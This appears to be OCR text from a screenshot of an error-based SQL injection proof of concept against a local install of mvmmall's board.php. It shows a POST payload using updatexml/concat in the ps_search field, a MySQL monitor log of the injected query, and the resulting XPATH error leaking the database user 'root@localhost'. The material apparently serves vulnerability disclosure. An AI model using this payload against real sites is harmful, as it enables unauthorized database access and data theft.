 localhost/free/board.php
webkit
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安... Design Data - ChunG...
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/free/board.php
Split URL
Execute
Enable Post data Enable Referrer
Post data ps_search=xxx'or updatexml(1,concat(0x7e,(user())),0) or'
Mysql监控 --Seay代码审计系统
主机：localhost 用户：root 密码：root 下断 更新 搜索：xxxxxxxxx'
执行过程
查询时间 查询语句
2015-4-10 14:20 SET sql_mode=''
2015-4-10 14:20 SET NAMES utf8
2015-4-10 14:20 USE mvm
2015-4-10 14:20 SELECT uid,isSupplier,member_money,member_money_freeze,member_point,member_class,member_image,member_name FROM...
2015-4-10 14:20 SELECT uid,board_name_code,board_title FROM `mvm_badmin_table` WHERE supplier_id='0' ORDER BY od DESC
2015-4-10 14:20 SELECT COUNT(*) AS cnt FROM mvm_bmain WHERE supplier_id='0' AND board_subject LIKE '%xxx'or updatexml(1,concat(0x7e,(user())),0) or'%'...
2015-4-10 14:20 SHOW VARIABLES
2015-4-10 14:20 SHOW COLLATION
2015-4-10 14:20 SET NAMES gbk;SET character_set_results=NULL
断点：2015-04-10 14:20:23 行数：9
The URL Is:
http://localhost
MySQL Server Error:
XPATH syntax error: '~root@localhost' ( 1105 )
MySQL Error SQL:
SELECT COUNT(*) AS cnt FROM mvm_bmain WHERE
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org